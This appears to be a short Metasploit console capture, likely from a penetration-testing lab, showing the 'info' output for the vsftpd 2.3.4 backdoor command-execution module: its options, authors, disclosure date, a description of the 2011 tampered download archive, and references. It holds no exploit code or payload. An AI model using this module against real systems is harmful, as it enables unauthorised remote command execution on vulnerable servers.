 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > info

       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03

Provided by:
  hdm <x@hdm.io>
  MC <mc@metasploit.com>

Available targets:
  Id  Name
  --  ----
  0   Automatic

Basic options:
  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  RHOST                   yes       The target address
  RPORT  21               yes       The target port (TCP)

Payload information:
  Space: 2000
  Avoid: 0 characters

Description:
  This module exploits a malicious backdoor that was added to the
  VSFTPD download archive. This backdoor was introduced into the
  vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
  according to the most recent information available. This backdoor
  was removed on July 3rd 2011.

References:
  CVE: Not available
  OSVDB (73573)
  http://pastebin.com/AetT9sS5
  http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html